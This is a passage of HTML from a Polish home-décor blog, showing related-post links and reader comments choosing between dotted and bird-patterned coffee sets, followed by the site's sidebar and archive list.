				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2015/10/royal-copenhagen.html" title="ROYAL COPENHAGEN">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/10/royal_copenhagen_33-e1441877869821-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/10/royal_copenhagen_33-e1441877869821-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/10/royal_copenhagen_33-e1441877869821-150x114.jpg 150w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/10/royal_copenhagen_33-e1441877869821-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2015/10/royal-copenhagen.html" title="ROYAL COPENHAGEN">
									ROYAL COPENHAGEN								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									13 października 2015								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-948" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/05/kuchnia-w-zblizeniu.html" title="Kuchnia w zbliżeniu">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/CLX010109_028_1_0-de-552474671.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/CLX010109_028_1_0-de-552474671.jpg 250w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/05/CLX010109_028_1_0-de-552474671-234x300.jpg 234w" sizes="(max-width: 234px) 100vw, 234px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/05/kuchnia-w-zblizeniu.html" title="Kuchnia w zbliżeniu">
									Kuchnia w zbliżeniu								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									21 maja 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-996" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2009/02/imbryk-1.html" title="Imbryk">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/imbryk.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/imbryk.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/02/imbryk-300x152.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2009/02/imbryk-1.html" title="Imbryk">
									Imbryk								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									22 lutego 2009								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">12 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->

	<div class="comment__list">

		<h2 id="comments">
			12 komentarzy		</h2>

		<ul class="comments">
				<li class="comment even thread-even depth-1" id="comment-3141">

			<div id="div-comment-3141" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/03715141297126713520' rel='external nofollow ugc' class='url'>Joaśka</a></div>			</div>

			<div class="comment__date">22 grudnia 2011 12:00</div>
			
			<div class="comment__text">
				<p>Grochy zdecydowanie!<br />Na Bornholmie w przydomowym sklepiku widziałam podobny i do tego pudełko na ciasteczka i przepadłam, ale cena była koszmarna.. 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=3141#respond' data-commentid="3141" data-postid="736" data-belowelement="div-comment-3141" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Joaśka" aria-label='Odpowiedz użytkownikowi Joaśka'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-939">

			<div id="div-comment-939" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/07265269902425800710' rel='external nofollow ugc' class='url'>eurasek</a></div>			</div>

			<div class="comment__date">30 lipca 2010 10:25</div>
			
			<div class="comment__text">
				<p>Ja również wybieram ptaszki &#8211; serwis mega pozytywny &#8211; byłoby cudownie móc pić z niego pyszne espresso 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=939#respond' data-commentid="939" data-postid="736" data-belowelement="div-comment-939" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi eurasek" aria-label='Odpowiedz użytkownikowi eurasek'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-938">

			<div id="div-comment-938" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/01370996663752399231' rel='external nofollow ugc' class='url'>martyna_sza</a></div>			</div>

			<div class="comment__date">29 lipca 2010 07:25</div>
			
			<div class="comment__text">
				<p>Po dłuższym wahaniu&#8230; jednak kropki &#8211; wydają mi się weselsze 🙂</p>
<p><a href="http://laboratoriuminspiracji.blogspot.com/" rel="nofollow ugc">http://laboratoriuminspiracji.blogspot.com/</a></p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=938#respond' data-commentid="938" data-postid="736" data-belowelement="div-comment-938" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi martyna_sza" aria-label='Odpowiedz użytkownikowi martyna_sza'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-937">

			<div id="div-comment-937" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">Anonimowy</div>			</div>

			<div class="comment__date">28 lipca 2010 17:52</div>
			
			<div class="comment__text">
				<p><a href="http://meandalice.blogspot.com/" rel="nofollow ugc">http://meandalice.blogspot.com/</a> <br />gorąco polecam!!! ;D</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=937#respond' data-commentid="937" data-postid="736" data-belowelement="div-comment-937" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Anonimowy" aria-label='Odpowiedz użytkownikowi Anonimowy'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-936">

			<div id="div-comment-936" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/10050718531838242903' rel='external nofollow ugc' class='url'>asieja</a></div>			</div>

			<div class="comment__date">28 lipca 2010 17:50</div>
			
			<div class="comment__text">
				<p>prześliczne</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=936#respond' data-commentid="936" data-postid="736" data-belowelement="div-comment-936" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi asieja" aria-label='Odpowiedz użytkownikowi asieja'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-935">

			<div id="div-comment-935" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author">Anonimowy</div>			</div>

			<div class="comment__date">28 lipca 2010 13:22</div>
			
			<div class="comment__text">
				<p>raz widziałam prawie identyczny serwis w kropki na warszawskim bazarze na kole&#8230;. na chwile odeszłam i już go nie było &#8230;.120 pln kosztował &#8230;.strata straszna&#8230;.</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=935#respond' data-commentid="935" data-postid="736" data-belowelement="div-comment-935" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Anonimowy" aria-label='Odpowiedz użytkownikowi Anonimowy'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-934">

			<div id="div-comment-934" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/10456619121046557503' rel='external nofollow ugc' class='url'>panna turkus</a></div>			</div>

			<div class="comment__date">28 lipca 2010 12:26</div>
			
			<div class="comment__text">
				<p>zdecydowanie ptaszki! :)))</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=934#respond' data-commentid="934" data-postid="736" data-belowelement="div-comment-934" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi panna turkus" aria-label='Odpowiedz użytkownikowi panna turkus'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-933">

			<div id="div-comment-933" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/05411407173763775352' rel='external nofollow ugc' class='url'>Paula</a></div>			</div>

			<div class="comment__date">28 lipca 2010 11:31</div>
			
			<div class="comment__text">
				<p>genialne zdjęcia 🙂 bardzo pozytywne 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=933#respond' data-commentid="933" data-postid="736" data-belowelement="div-comment-933" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Paula" aria-label='Odpowiedz użytkownikowi Paula'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-932">

			<div id="div-comment-932" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/07274391675357213213' rel='external nofollow ugc' class='url'>mnemonique</a></div>			</div>

			<div class="comment__date">28 lipca 2010 11:00</div>
			
			<div class="comment__text">
				<p>ja chyba jednak kropki wolałabym. ślicznie</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=932#respond' data-commentid="932" data-postid="736" data-belowelement="div-comment-932" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi mnemonique" aria-label='Odpowiedz użytkownikowi mnemonique'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-931">

			<div id="div-comment-931" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/14391296999687323202' rel='external nofollow ugc' class='url'>byziak</a></div>			</div>

			<div class="comment__date">28 lipca 2010 09:31</div>
			
			<div class="comment__text">
				<p>Jak dla mnie kropki 🙂 mam do nich słabość a jak jeszcze są takie kolorowe to w ogóle</p>
<p>pzodrawiam</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=931#respond' data-commentid="931" data-postid="736" data-belowelement="div-comment-931" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi byziak" aria-label='Odpowiedz użytkownikowi byziak'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-930">

			<div id="div-comment-930" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/09198668846000648665' rel='external nofollow ugc' class='url'>Poli</a></div>			</div>

			<div class="comment__date">28 lipca 2010 08:14</div>
			
			<div class="comment__text">
				<p>Ptaszki! Czuć wiejski klimat i są tak cudnie namalowane, że boję się, że zaraz odlecą 🙂</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=930#respond' data-commentid="930" data-postid="736" data-belowelement="div-comment-930" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Poli" aria-label='Odpowiedz użytkownikowi Poli'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-929">

			<div id="div-comment-929" class="comment-body">
	


		<div class="comment__image">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=identicon&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy'/>		</div>



		<div class="comment__content">

			<div class="comment__author">
				<div class="author"><a href='http://www.blogger.com/profile/15660346965967020996' rel='external nofollow ugc' class='url'>Bianca~</a></div>			</div>

			<div class="comment__date">28 lipca 2010 06:33</div>
			
			<div class="comment__text">
				<p>Oj zdecydowanie ten w ptaszki, ale moje oko przyciąga magnetycznie ten obrusik po prawej, ma ludowy urok&#8230;</p>
			</div>

		</div>

		<div class="comment__links">
						<a rel='nofollow' class='comment-reply-link' href='https://www.zpotrzebypiekna.pl/2010/07/zapraszam-na-filizanke-kawy.html?replytocom=929#respond' data-commentid="929" data-postid="736" data-belowelement="div-comment-929" data-respondelement="respond" data-replyto="Odpowiedz użytkownikowi Bianca~" aria-label='Odpowiedz użytkownikowi Bianca~'>Reply</a>		</div>



		</div>
	
</li><!-- #comment-## -->
		</ul>

		<div class="comment__pager">
			
		</div>

	</div>




<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2010/07/zapraszam-na-filizanke-kawy.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='736' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e8da06bc18" /></p><input type="hidden" id="ak_js" name="ak_js" value="89"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
